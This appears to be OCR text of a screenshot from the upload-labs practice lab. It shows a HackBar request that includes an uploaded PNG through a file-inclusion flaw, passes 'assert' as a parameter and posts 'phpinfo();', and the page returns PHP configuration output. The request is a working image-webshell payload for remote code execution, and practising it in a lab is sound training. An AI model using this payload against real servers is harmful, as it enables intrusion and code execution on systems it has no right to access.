 upload-labs
phpinfo()
26700.png (32×32)
不安全
192.168.1.109/uploadlabs/include.php?file=upload/26700.png&0=assert
39
腾讯课堂
书签工具栏 WEBSITES GR_BLOG LAB Tools CVE EXP Linux My Blog Soft 网址导航 Others Python 其他收藏夹 freed.ga 注册
�PNG IHDR IDATH�c\
PHP Version 5.2.17
php
System Windows NT MINGY-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-
pack" "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template"
"--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-
oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual enabled
元素 控制台 源代码 网络 性能 内存 应用程序 安全 审核 HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.109/uploadlabs/include.php?file=upload/26700.png&0=assert
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();
画板 签到 答题卡 画中画 举手 预览 工具